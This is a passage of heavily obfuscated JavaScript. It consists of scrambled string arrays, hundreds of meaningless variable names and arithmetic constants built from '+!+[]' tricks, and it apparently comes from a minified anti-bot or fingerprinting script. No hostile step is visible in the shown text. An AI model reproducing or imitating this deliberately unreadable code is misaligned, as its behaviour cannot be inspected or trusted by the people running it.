E9r=['Hb','Md','hf','T','X','rs','pr','Db','jb','jf','Eq','KB','J','N','p1','B1','O6','pU','vf','O0','Ur','B','MU','cU','Nb','c6','M3','Xr','Gd','Vd','jr','PH','xQ','X3','k1','Qf','Yr','Vf','qf','hb','F5','tB','Ir','Ef','zs','Hq','J5','kd','O3','fs','zb','Rq','pS','V1','N3','db','tf','CQ','w3','R0','YU'];zT=function(){return E9r;};return E9r;}function Lj(gPr){return gUw()[gPr];}function R7(pBr){return zT()[pBr];}var ln;var Urw;var GC,LY,Wt,H9,Z2,dN,j9,U8,kC,PF,U7,ZA,TD,KJ,l9,zt,Z0,xE,VW,cN,z0,Jv,gY,UP,dC,w9,Wc,fD,fW,Lp,kg,TP,KC,vc,HX,Ep,v7,Zj,zA,S8,vX,nE,PP,Vp,vN,pF,tD,FY,Xx,B7,FL,Hn,Xn,UC,nC,N8,fp,Et,IF,bF,N9,sW,Ct,m8,TE,vV,tY,wR,Hm,WZ,gm,bh,sg,wg,k7,nh,sL,HD,Qj,In,z7,xl,vZ,dg,HV,VD,cD,YT,xg,Gl,Yl,zV,CG,AG,Wk,dT,gg,PZ,SO,WA,W1w,Mrw,MZ,r3w,hfw,hx,mww,zk,rR,hg,w7,vn,Rj,lh,qQw,Cm,bI,C1w,gqw,F1w,SA,hL,fA,Al,pz,E7,Tl,Tx,lG,LV,Pj,fx,VR,Ug,kz,Mn,jQw,Hx,pR,jbw,tO,hT,Qx,dQw,ssw,Osw,N3w,H3w,Fww,GHw,c6w,dbw,XR,SL,Rk,GD,wk,Abw,x6w,NA,c1w,KUw,DK,Jh,lfw,c3w,TSw,X4w,OT,bD,DR,bL,ET,x7,hO,p7,kk,MO,UHw,lww,n7,HUw,ZSw,Zm,px,dM,ZM,Y7,RZ,CO,Lk,bR,GV,kn,QK,I3w,k3w,JL,YG,Yh,ND,Nbw,X5w,KZ,xrw,gbw,TZ,Vk,Tm,XO,K6w,A1w,qfw,Xg,LT,Nsw,OD,tZ,DL,Ux,Ck,Cww,Kfw,FR,OL,GO,P4w,U1w,Ok,Gn,IL,lV,g7,LL,hj,Vh,WL,mR,xk,Tj,vK,HO,qZ,Gww,xK,Th,mqw,tn,xm,qO,cM,Aj,mg,sM,UT,Wj,ZG,F5w,TK,gG,NL,EA,dR,BT,bbw,J7,vM,Ll,XG,jD,Kx,sj,qk,mM,D7,TG,tR,xA,HA,l1w,xww,bm,csw,sR,bQw,Bl,FT,mD,kM,IZ,C7,Rm,pm,qj,Ox,mZ,O4w,Bm,d4w,C3w,Mz,HK,LK,Sk,nsw,tqw,VM,wA,jL,tL,Nj,PM,DO,pT,t5w,gx,Oz,Dbw,fsw,QA,Wfw,Sbw,TQw,UZ,lrw,lbw,kl,NG,ZV,X7,tbw,kbw,hz,tQw,fQw,rBw,IUw,Sj,Pn,dh,zj,cZ,bn,Wg,fm,Tk,Wh,OO,vT,Rx,mbw,kR,B6w,bG,Kj,YUw,JSw,nUw,EUw,Dqw,jUw,zM,NZ,Vj,DV,cR,jm,Tfw,P7,vqw,nm,pK,Qk,Cqw,MUw,L6w,z6w,PHw,fR,Xh,Cn,PG,UQw,rSw,tww,Gfw,cK,sh,ZL,rL,C6w,AM,q5w,rj,hbw,Kg,c5w,wm,jsw,EK,HT,fz,NM,Y3w,Gz,HSw,r4w,SG,Fx,YO,sA,Zn,cww,tK,tT,wn,vHw,m4w,KM,jM,W7,Bz,Wn,hV,bK,c7,dA,Ql,EBw,xx,lUw,Yrw,X6w,tA,DQw,En,Wx,tM,qM,Ul,N4w,KA,UA,fL,SM,BD,wx,Psw,Lww,Kww,nZ,pSw,Wm,cj,vj,sn,Yj,XM,ML,VO,JA,Mk,rD,GG,Lh,nV,xh,TO,Bn,UUw,UG,ESw,CSw,jK,Bsw,p5w,JBw,TV,J5w,Jg,Rz,Og,Az,lHw,qrw,N1w,GZ,lM,QQw,O6w,P1w,x3w,Oj,CK,Lbw,CBw,qn,gSw,dx,bx,pL,pQw,xV,qG,sm,RD,QD,KSw,kD,k5w,zO,KO,O3w,Fh,DZ,WQw,XHw,Hfw,gK,nQw,Rww,rZ,msw,T6w,rG,t6w,kO,rn,fO,PR,ksw,W5w,ph,wz,Jl,sBw,nfw,qUw,XSw,mO,mA,Il,cL,Sww,K1w,Fg,XZ,ED,dj,fK,Zk,gh,nx,Z7,pn,cn,Ph,dZ,Fl,hM,CZ,Gh,kww,Tz,B5w,nj,K3w,P6w,Hrw,hZ,Ml,Oww,Tn,RG,hn,lSw,Vz,wD,gO,Zqw,UL,DD,Hk,PD,Tg,LA,BSw,Jrw,IO,j6w,EL,JD,qSw,H7,Eh,Wsw,RR,cT,pj,NQw,S5w,Hqw,jSw,Ksw,lQw,nM,Efw,h6w,XQw,RUw,LQw,USw,Jqw,Kqw,E4w,X3w,OV,L1w,nqw,lx,VA,Bh,GR,Px,mG,wl,m5w,s6w,gR,R6w,Zx,RL,M4w,jx,AL,Dh,YZ,f3w,Yn,An,mL,Ng,ck,Sn,RO,qL,Jm,vD,lm,zm,nR,nk,Pfw,fww,fHw,Aqw,dHw,Usw,lZ,NR,www,Ez,WUw,NUw,UR,vL,Ssw,rfw,t1w,XL,TL,qg,JM,M7,rx,bsw,xR,bHw,Rh,Xk,kQw,qD,Drw,lK,F7,M1w,qww,Qww,EO,gsw,Aww,R5w,Lsw,gn,rz,Jww,ZHw,Yg,nD,Bqw,qbw,AK,BBw,rsw,MQw,dL,Iqw,OHw,F3w,Zsw,gk,lqw,EHw,bO,th,sD,Pg,CA,YA,ql,wZ,KR,Ch,Rrw,UBw,wbw,BHw,vh,rqw,Gg,JR,jZ,hD,Hh,BA,jl,bl,kG,Ik,HZ,T5w,k1w,mrw,XK,N7,B4w,Pl,IK,vbw,Nqw,Erw,pww,cQw,g6w,Zrw,hqw,WO,DT,UO,N5w,Vsw,PT,Ebw,zn,n4w,H6w,SUw,prw,Jbw,Lm,gfw,zQw,Qn,sK,Iww,Xl,xG,IM,rM,HG,OZ,L7,Vn,Brw,N6w,mSw,MK,Y1w,Ej,jn,CR,Sg,Cfw,Rbw,tfw,gV,cG,xj,fZ,WD,V7,Km,cg,FZ,sG,tm,Gj,AZ,QT,gj,mk,f7,l7,Bg,fM,Dj,SR,kA,mj,Ln,jg,v5w,trw,R1w,tUw,Uj,gA,Mx,t7,PO,Nl,Sl,KG,YM,EG,mx,V1w,P5w,pfw,hK,WR,BUw,f1w,sQw,BQw,rg,B3w,CHw,cqw,xUw,h3w,Z1w,cx,p1w,zg,k4w,s4w,W4w,hSw,DUw,MSw,RQw,crw,C4w,cHw,wUw,E3w,A3w,S4w,zrw,d6w,Dx,CM,Pk,LD,m6w,PK,xz,Ek,Vg,XA,MD,xM,ST,xO,pqw,Obw,xqw,zqw,mK,T1w,vk,Rfw,Lx,qR,fg,Qm,sZ,jk,pM,vx,Sfw,sz,Nz,r1w,Jj,Uz,Q5w,M5w,Www,d1w,Esw,FUw,S7,sx,Ix,bA,pZ,QL,Jn,Sh,Lg,UD,ZR,Q7,Rl,QR,Hg,Ax,pg,TA,qsw,W6w,hQw,g1w,Mww,MT,X1w,lj,v1w,cbw,D1w,KT,hUw,Crw,zbw,mT,dG,lL,Uh,sO,hk,lR,Dn,Gm,QUw,v3w,VT,dww,AT,ZUw,nl,LHw,dz,JQw,Yfw,Rqw,Gsw,Z3w,K5w,f6w,l6w,b1w,lg,mUw,n5w,G5w,ffw,OK,d3w,Dww,jHw,G6w,dl,Eqw,Vrw,PUw,WBw,F6w,OR,GA,fl,Yx,Nx,Jk,Lqw,nO,kqw,CUw;function sl(){var MEr=[]['\x6b\x65\x79\x73']();sl=function(){return MEr;};return MEr;}var vA;function qh(Ldr,lXr){var zEr=function(){};jv.push(N3w);zEr[xL()[RA(dN)](H3w,Fww,FY,LY)][gl()[Lj(U8)](nE,Qj,GHw,c6w)]=Ldr;zEr[xL()[RA(dN)].apply(null,[H3w,Fww,xE,fp])][gl()[Lj(kC)].apply(null,[HL(HL(l9)),dC,dbw,XR])]=function(xUr){var Y9r;jv.push(SL);return Y9r=this[Cj(typeof sl()[EM(Jv)],'undefined')?sl()[EM(Jv)].call(null,GD,sL,tX):sl()[EM(GC)].apply(null,[Rk,HL(GC),hx])]=lXr(xUr),jv.pop(),Y9r;};zEr[xL()[RA(dN)](H3w,Fww,Et,B7)][Cj(typeof sl()[EM(GC)],bV('',[][[]]))?sl()[EM(dC)](cD,GC,Abw):sl()[EM(GC)].call(null,wk,LY,k7)]=function(){var w9r;jv.push(x6w);return w9r=this[sl()[EM(Jv)].apply(null,[GD,SA,lW])]=lXr(this[Cj(typeof sl()[EM(U8)],bV('',[][[]]))?sl()[EM(Jv)].call(null,GD,vZ,lW):sl()[EM(GC)].call(null,NA,dT,In)]),jv.pop(),w9r;};var CNr;return jv.pop(),CNr=new zEr(),CNr;}var FG;var Gx;function Etr(){nq=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],G6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Js=+ ! +[]+! +[]+! +[],AU=+ ! +[]+! +[]+! +[]+! +[]+! +[],pb=[+ ! +[]]+[+[]]-+ ! +[],As=+[],RB=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],df=! +[]+! +[],q6=+ ! +[],vq=! +[]+! +[]+! +[]+! +[],Hd=[+ ! +[]]+[+[]]-[];}var Lvw;var Cc;var Gbw;function Oh(){var lCr=[];Oh=function(){return lCr;};return lCr;}function K0r(GPr){GPr=GPr?GPr:kp(GPr);var fXr=fN(YD(GPr,GC),zG[l9]);if(fN(jpw(jpw(Ec(GPr,j9),Ec(GPr,dN)),GPr),GC)){fXr++;}return fXr;}var UJ;var Pd;function gUw(){var RFr=['E6','qH','jH','IU','D','m5','SS','vQ','NQ','z5','YS','Dr','rU','XH','N0','IB','M1','r0','ff','q3','F1','SB','CS','Pw','dU','mU','Ss','P1','P6','A6','US','Er','hQ','Vq','DU','Uq','F','X0','Rs','GB','Ab','WQ','Yd','k3','fd','Xs','gS','q1','Nf','O1','z6','kB','Ad','T3','kQ','j3','S','TB','W6','Lb','ps','mB','dd','Hs','l3','DB','dq','M0','br','L5','Gr','Kr','sS','NH','ZU','jQ','Vr','cS','VB','ZH','OS','Q3','w1','hq','v6','gw','Y1','b3','d0','xb','lq','PQ','A3','nf','g6','f3','D6','Fw','sb','Ud','Yw','q0','nB','S1','xd','D5','WS','wd','Qb','Cb','Nq','N6','ws','Ks','RS','IH','kf','Id','Fr','cQ','vS','TQ','U6','Kf','TS','Ar','w0','nU','sd','fQ','Nd','Fs','SH','Mb','Jb','Ds','lw','HU','n5','C3','wq','Lr','lb','R5','J1','nH','Zs','tr','E','sB','zw','gf','mQ','Iw','Tw','EU','IQ','Nw','RU','x0','UU','bU','ds','Af','MH','MS','FU','xU','n3','RH','JS','U0','H','WH','O','V6','Br','gQ','t6','Z3','Ld','d6','kw','C','P3','k5','Ib','OU','AB','V5','H6','G3','zd','mq','fS','bS','Q6','pf','qw','g1','Ow','DS','x3','dH','pq','Q1','nr','zf','CU','SU','p5','Rw','Y6','W1','H5','Ms','k6','C0','rb','dS','SQ','Gw','E3','Zr','Xq','fU','EQ','YH','Rf','nb','jU','C5','H3','Gb','l1','sU','mf','CB','Jd','xs','H1','Rr','LH','R1','E1','rq','Q','Gf','rw','hr','P5','QU','N5','Hf','vB','qb','Kd','V0','J3','Bw','cq','Ff','rd','Sf','t3','TU','KU','Of','kH','xw','XB','lB','BQ','U','BH','LB','kb','Os','r6','Zb','zB','DH','gr','Bf','Ub','gq','Wr','qS','fw','QB','sq','v5','Sb','VH','Iq','KH','zQ','Ts','AS','p0','V','n6','Jr','HB','lr','Xd'];gUw=function(){return RFr;};return RFr;}var LG;var rA;var jv;return Kk.call(this,Pq);var Idw;function wEr(){S2=q6+df*Hd+nq*Hd*Hd+Hd*Hd*Hd,fq=pb+Hd+df*Hd*Hd,vr=q6+Hd+Hd*Hd,Mw=nq+Hd+df*Hd*Hd,Zt=nq+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,K8=q6+Hd+Hd*Hd+Hd*Hd*Hd,JI=q6+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,RE=G6+RB*Hd+Hd*Hd+Hd*Hd*Hd,qN=nq+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,Yc=vq+Hd+Hd*Hd+Hd*Hd*Hd,U9=vq+nq*Hd+Hd*Hd+Hd*Hd*Hd,Aq=nq+G6*Hd+Js*Hd*Hd,np=df+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,JY=q6+Hd+Js*Hd*Hd+Hd*Hd*Hd,I1=RB+G6*Hd+AU*Hd*Hd,mP=vq+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,rv=nq+nq*Hd+Hd*Hd+Hd*Hd*Hd,LU=q6+nq*Hd,qY=Js+nq*Hd+vq*Hd*Hd,X8=vq+df*Hd+Hd*Hd+Hd*Hd*Hd,I8=vq+Js*Hd+Hd*Hd+Hd*Hd*Hd,T1=AU+vq*Hd+vq*Hd*Hd,c1=G6+df*Hd+Js*Hd*Hd,Iv=G6+vq*Hd+RB*Hd*Hd+Hd*Hd*Hd,jI=vq+Hd+RB*Hd*Hd+Hd*Hd*Hd,kW=df+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,Mf=vq+df*Hd+G6*Hd*Hd,qr=As+AU*Hd+df*Hd*Hd,Qw=q6+As*Hd+Js*Hd*Hd,Td=vq+As*Hd+G6*Hd*Hd,XE=q6+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,C9=nq+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,T5=RB+RB*Hd+AU*Hd*Hd,l2=vq+vq*Hd+nq*Hd*Hd+Hd*Hd*Hd,kr=pb+pb*Hd+G6*Hd*Hd,HJ=As+G6*Hd+AU*Hd*Hd+Hd*Hd*Hd,T9=G6+RB*Hd+Js*Hd*Hd,kI=q6+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,LW=AU+vq*Hd,OH=RB+AU*Hd+df*Hd*Hd,tU=Js+df*Hd+vq*Hd*Hd,pH=Js+As*Hd+Hd*Hd,PW=As+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,V3=q6+nq*Hd+Js*Hd*Hd,gv=q6+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,Hv=q6+G6*Hd+Hd*Hd+Hd*Hd*Hd,kt=AU+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,rQ=pb+nq*Hd+Hd*Hd,Qt=nq+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,CI=AU+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,JU=G6+Hd+Hd*Hd,t5=vq+pb*Hd+G6*Hd*Hd,rP=RB+AU*Hd+G6*Hd*Hd+Hd*Hd*Hd,jc=Js+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,x9=pb+Hd+Hd*Hd+Hd*Hd*Hd,jq=AU+nq*Hd,xW=Js+Js*Hd+AU*Hd*Hd+Hd*Hd*Hd,Ew=RB+Hd+Js*Hd*Hd,kF=G6+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,Pt=AU+pb*Hd+vq*Hd*Hd+Hd*Hd*Hd,nv=q6+df*Hd+df*Hd*Hd+Hd*Hd*Hd,VP=RB+df*Hd+df*Hd*Hd+Hd*Hd*Hd,Ht=pb+Js*Hd+Hd*Hd+Hd*Hd*Hd,S5=As+AU*Hd+RB*Hd*Hd,AY=q6+pb*Hd+Js*Hd*Hd+Hd*Hd*Hd,F0=Js+vq*Hd+G6*Hd*Hd,Dv=Js+G6*Hd+AU*Hd*Hd+Hd*Hd*Hd,f6=RB+As*Hd+RB*Hd*Hd,EX=RB+As*Hd+Hd*Hd+Hd*Hd*Hd,Fd=Js+AU*Hd+Hd*Hd,GH=vq+vq*Hd+G6*Hd*Hd,mw=AU+Hd+G6*Hd*Hd,Cq=RB+AU*Hd+Js*Hd*Hd,BE=As+Js*Hd+RB*Hd*Hd,ks=pb+Js*Hd+Hd*Hd,bf=AU+df*Hd+df*Hd*Hd,sw=G6+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,U3=G6+pb*Hd+df*Hd*Hd,pY=Js+As*Hd+Js*Hd*Hd,Aw=nq+RB*Hd+Hd*Hd,O2=nq+vq*Hd+df*Hd*Hd+Hd*Hd*Hd,Gp=nq+Hd+RB*Hd*Hd+Hd*Hd*Hd,nt=Js+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,K0=G6+df*Hd+RB*Hd*Hd+Hd*Hd*Hd,Jt=df+G6*Hd+nq*Hd*Hd+Hd*Hd*Hd,I5=RB+df*Hd+df*Hd*Hd,WJ=vq+As*Hd+Hd*Hd+Hd*Hd*Hd,Zq=nq+df*Hd+RB*Hd*Hd,K3=RB+AU*Hd,FQ=Js+RB*Hd+df*Hd*Hd,v9=As+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,PU=RB+Hd+AU*Hd*Hd,hB=nq+Hd+Js*Hd*Hd,bQ=As+G6*Hd,DC=Js+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,lF=Js+Js*Hd+G6*Hd*Hd+Hd*Hd*Hd,HW=q6+RB*Hd+Hd*Hd+Hd*Hd*Hd,I6=AU+df*Hd+Hd*Hd,Kw=Js+G6*Hd+df*Hd*Hd,kX=As+df*Hd+vq*Hd*Hd+Hd*Hd*Hd,cc=RB+AU*Hd+Js*Hd*Hd+Hd*Hd*Hd,c8=nq+Js*Hd+G6*Hd*Hd+Hd*Hd*Hd,bE=RB+Hd+Js*Hd*Hd+Hd*Hd*Hd,Sr=vq+Hd+vq*Hd*Hd,Bc=AU+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,HQ=q6+vq*Hd+vq*Hd*Hd,XN=AU+Hd+As*Hd*Hd+Hd*Hd*Hd,YX=vq+df*Hd+Js*Hd*Hd,OE=nq+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,qC=G6+As*Hd+df*Hd*Hd+Hd*Hd*Hd,A2=G6+RB*Hd+pb*Hd*Hd+Hd*Hd*Hd,ZJ=df+Hd+RB*Hd*Hd+Hd*Hd*Hd,HY=RB+pb*Hd+vq*Hd*Hd+Hd*Hd*Hd,EC=vq+AU*Hd+G6*Hd*Hd+Hd*Hd*Hd,YV=nq+As*Hd+AU*Hd*Hd+Hd*Hd*Hd,cf=nq+G6*Hd+AU*Hd*Hd,mp=pb+G6*Hd+nq*Hd*Hd+Hd*Hd*Hd,IE=G6+Hd+As*Hd*Hd+Hd*Hd*Hd,bv=pb+AU*Hd+G6*Hd*Hd+Hd*Hd*Hd,LE=Js+Hd+vq*Hd*Hd+Hd*Hd*Hd,Nc=Js+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,cp=RB+G6*Hd+Hd*Hd+Hd*Hd*Hd,vI=G6+nq*Hd+vq*Hd*Hd+Hd*Hd*Hd,cY=G6+vq*Hd+Js*Hd*Hd+Hd*Hd*Hd,Y8=Js+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,mr=Js+AU*Hd,OB=As+df*Hd+Js*Hd*Hd,BY=q6+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,zC=q6+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,UE=q6+vq*Hd+Js*Hd*Hd+Hd*Hd*Hd,lJ=G6+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,Up=RB+Hd+G6*Hd*Hd+Hd*Hd*Hd,KS=As+pb*Hd+df*Hd*Hd,fJ=q6+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,J9=RB+vq*Hd+RB*Hd*Hd+Hd*Hd*Hd,k0=G6+Js*Hd+Js*Hd*Hd,Sc=G6+AU*Hd+Hd*Hd+Hd*Hd*Hd,C1=pb+As*Hd+RB*Hd*Hd,RX=RB+pb*Hd+Js*Hd*Hd+Hd*Hd*Hd,YW=df+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,z2=pb+nq*Hd+vq*Hd*Hd+Hd*Hd*Hd,AX=AU+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,xY=As+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,RI=G6+As*Hd+Hd*Hd+Hd*Hd*Hd,ls=As+nq*Hd,LQ=Js+vq*Hd,Bd=RB+As*Hd+Hd*Hd,Yq=AU+G6*Hd+Hd*Hd,wE=pb+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,g8=pb+df*Hd+AU*Hd*Hd,lP=Js+vq*Hd+df*Hd*Hd+Hd*Hd*Hd,c3=df+Js*Hd+vq*Hd*Hd,TF=Js+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,k9=q6+vq*Hd+df*Hd*Hd+Hd*Hd*Hd,Yv=df+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,TC=nq+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,Dw=AU+Hd+Js*Hd*Hd,r2=pb+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,c0=q6+vq*Hd,EN=nq+df*Hd+Hd*Hd+Hd*Hd*Hd,Y5=q6+nq*Hd+vq*Hd*Hd,I=RB+RB*Hd+vq*Hd*Hd,dE=nq+pb*Hd+Hd*Hd+Hd*Hd*Hd,Ob=AU+AU*Hd,Gv=q6+Js*Hd+Hd*Hd+Hd*Hd*Hd,Lw=pb+df*Hd,NJ=AU+vq*Hd+AU*Hd*Hd+Hd*Hd*Hd,WI=G6+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,XY=pb+Hd+As*Hd*Hd+Hd*Hd*Hd,Q9=As+AU*Hd+RB*Hd*Hd+Hd*Hd*Hd,Qq=nq+vq*Hd+G6*Hd*Hd,I0=df+vq*Hd+Js*Hd*Hd,tq=RB+As*Hd+Js*Hd*Hd,L9=AU+AU*Hd+Hd*Hd+Hd*Hd*Hd,AH=q6+G6*Hd+Js*Hd*Hd,Ls=pb+RB*Hd+AU*Hd*Hd,MW=Js+pb*Hd+AU*Hd*Hd+Hd*Hd*Hd,r5=Js+G6*Hd+Js*Hd*Hd,wU=df+vq*Hd+vq*Hd*Hd+Hd*Hd*Hd,c5=vq+AU*Hd+Js*Hd*Hd,dF=G6+df*Hd,x8=Js+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,NE=AU+Js*Hd+RB*Hd*Hd+Hd*Hd*Hd,F2=Js+As*Hd+RB*Hd*Hd+Hd*Hd*Hd,C8=q6+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,VV=q6+G6*Hd+AU*Hd*Hd+Hd*Hd*Hd,j8=RB+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,Lt=nq+Hd+pb*Hd*Hd+Hd*Hd*Hd,Yf=q6+As*Hd+Hd*Hd,s2=df+Hd+df*Hd*Hd+Hd*Hd*Hd,Nv=As+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,qp=G6+As*Hd+G6*Hd*Hd+Hd*Hd*Hd,ct=AU+df*Hd+vq*Hd*Hd+Hd*Hd*Hd,PB=RB+df*Hd+G6*Hd*Hd,vW=As+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,C2=Js+Hd+Js*Hd*Hd+Hd*Hd*Hd,PY=vq+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,BF=RB+As*Hd+RB*Hd*Hd+Hd*Hd*Hd,UF=AU+As*Hd+G6*Hd*Hd,hd=RB+nq*Hd,AF=df+vq*Hd+Js*Hd*Hd+Hd*Hd*Hd,V2=nq+pb*Hd+AU*Hd*Hd+Hd*Hd*Hd,Dp=G6+G6*Hd+G6*Hd*Hd+Hd*Hd*Hd,P=vq+G6*Hd+Hd*Hd,jY=AU+RB*Hd+AU*Hd*Hd,pC=pb+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,JW=Js+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,nJ=AU+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,Kp=q6+As*Hd+Hd*Hd+Hd*Hd*Hd,D1=q6+G6*Hd+vq*Hd*Hd,AP=pb+pb*Hd+AU*Hd*Hd,Op=As+AU*Hd+AU*Hd*Hd+Hd*Hd*Hd,CF=AU+df*Hd+df*Hd*Hd+Hd*Hd*Hd,UX=q6+pb*Hd+Hd*Hd+Hd*Hd*Hd,fV=df+df*Hd+As*Hd*Hd+Hd*Hd*Hd,DW=As+df*Hd+RB*Hd*Hd+Hd*Hd*Hd,z3=q6+RB*Hd+G6*Hd*Hd,tQ=RB+pb*Hd+G6*Hd*Hd,hJ=G6+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,BJ=nq+RB*Hd+RB*Hd*Hd+Hd*Hd*Hd,n9=vq+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,dV=vq+Js*Hd+G6*Hd*Hd+Hd*Hd*Hd,GY=RB+nq*Hd+Hd*Hd+Hd*Hd*Hd,pE=G6+df*Hd+df*Hd*Hd+Hd*Hd*Hd,t8=pb+df*Hd+df*Hd*Hd+Hd*Hd*Hd,v0=pb+As*Hd+Hd*Hd,W2=RB+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,FW=df+As*Hd+As*Hd*Hd+Hd*Hd*Hd,St=G6+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,cP=vq+Hd+vq*Hd*Hd+Hd*Hd*Hd,Qp=Js+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,Lv=pb+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,lf=q6+G6*Hd+Hd*Hd,JB=df+Js*Hd+G6*Hd*Hd,n0=df+Hd+AU*Hd*Hd,jp=pb+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,EF=df+Hd,AI=df+G6*Hd+Js*Hd*Hd,O8=As+pb*Hd+G6*Hd*Hd+Hd*Hd*Hd,gJ=Js+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,AE=pb+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,DY=pb+G6*Hd+G6*Hd*Hd+Hd*Hd*Hd,Bp=G6+Hd+Hd*Hd+Hd*Hd*Hd,gN=df+Hd+Js*Hd*Hd+Hd*Hd*Hd,Wq=G6+nq*Hd,BW=df+Hd+As*Hd*Hd+Hd*Hd*Hd,r3=RB+Js*Hd,G8=nq+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,Vc=RB+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,qB=As+Js*Hd+vq*Hd*Hd,QS=As+RB*Hd+Js*Hd*Hd,ON=q6+pb*Hd+AU*Hd*Hd,WP=nq+Hd+G6*Hd*Hd+Hd*Hd*Hd,lX=G6+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,U1=G6+Hd+AU*Hd*Hd,pQ=nq+vq*Hd+df*Hd*Hd,G0=vq+Hd,JN=q6+Hd+As*Hd*Hd+Hd*Hd*Hd,sJ=q6+df*Hd+Hd*Hd+Hd*Hd*Hd,Pc=G6+pb*Hd+Js*Hd*Hd+Hd*Hd*Hd,bH=nq+Hd+RB*Hd*Hd,SY=q6+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,V9=q6+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,I3=q6+G6*Hd,NC=As+Hd+Hd*Hd+Hd*Hd*Hd,l5=q6+df*Hd+RB*Hd*Hd,FX=AU+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,cJ=As+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,EE=Js+df*Hd+Hd*Hd+Hd*Hd*Hd,NI=vq+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,SP=nq+Hd+vq*Hd*Hd+Hd*Hd*Hd,Q5=vq+As*Hd+Hd*Hd,YN=As+nq*Hd+Hd*Hd+Hd*Hd*Hd,PS=q6+df*Hd+vq*Hd*Hd,rc=Js+As*Hd+Hd*Hd+Hd*Hd*Hd,D0=pb+RB*Hd+Hd*Hd,OQ=q6+nq*Hd+Hd*Hd,pv=As+G6*Hd+RB*Hd*Hd+Hd*Hd*Hd,IY=pb+pb*Hd+Js*Hd*Hd+Hd*Hd*Hd,IW=As+G6*Hd+Hd*Hd+Hd*Hd*Hd,L3=df+nq*Hd+Hd*Hd,QJ=Js+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,X1=AU+As*Hd+pb*Hd*Hd,Tv=vq+pb*Hd+vq*Hd*Hd+Hd*Hd*Hd,WC=As+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,Cw=df+vq*Hd+df*Hd*Hd,Qd=G6+Hd+df*Hd*Hd,nF=Js+vq*Hd+vq*Hd*Hd+Hd*Hd*Hd,Vw=pb+RB*Hd,CC=RB+As*Hd+As*Hd*Hd+Hd*Hd*Hd,SW=RB+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,cI=G6+Hd+df*Hd*Hd+Hd*Hd*Hd,Gt=G6+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,nc=vq+nq*Hd+nq*Hd*Hd+Hd*Hd*Hd,H2=AU+As*Hd+vq*Hd*Hd+Hd*Hd*Hd,BP=Js+pb*Hd+Js*Hd*Hd+Hd*Hd*Hd,UY=As+vq*Hd+Hd*Hd+Hd*Hd*Hd,mW=q6+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,W8=q6+AU*Hd+RB*Hd*Hd,cH=pb+nq*Hd+AU*Hd*Hd,gB=df+RB*Hd+df*Hd*Hd,pw=q6+pb*Hd+df*Hd*Hd,Zw=q6+AU*Hd+G6*Hd*Hd,Jw=df+RB*Hd+Hd*Hd,RC=RB+AU*Hd+Hd*Hd+Hd*Hd*Hd,Bq=AU+As*Hd+df*Hd*Hd,qJ=pb+pb*Hd+nq*Hd*Hd,G1=AU+As*Hd+AU*Hd*Hd,bY=df+vq*H